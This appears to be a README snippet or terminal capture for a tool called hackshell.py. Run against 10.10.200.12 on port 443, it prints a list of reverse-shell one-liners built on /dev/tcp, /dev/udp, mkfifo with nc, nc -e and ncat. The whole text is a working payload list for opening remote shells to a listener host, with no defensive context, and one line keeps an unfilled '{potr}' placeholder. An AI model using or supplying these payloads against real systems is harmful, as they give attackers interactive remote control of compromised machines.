 ❯ python3 hackshell.py -i 10.10.200.12 -p 443 --type sh
[+] sh -i >& /dev/tcp/10.10.200.12/443 0>&1
[+] 0<&196;exec 196<>/dev/tcp/10.10.200.12/443; sh <&196 >&196 2>&196
[+] exec 5<>/dev/tcp/10.10.200.12/443;cat <&5 | while read line; do $line 2>&5 >&5; done
[+] sh -i 5<> /dev/tcp/10.10.200.12/443 0<&5 1>&5 2>&5
[+] sh -i >& /dev/udp/10.10.200.12/{potr} 0>&1
[+] rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.200.12 443 >/tmp/f
[+] nc 10.10.200.12 443 -e sh
[+] nc -c sh 10.10.200.12 443
[+] ncat 10.10.200.12 443 -e sh
[+] rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|ncat -u 10.10.200.12 443 >/tmp/f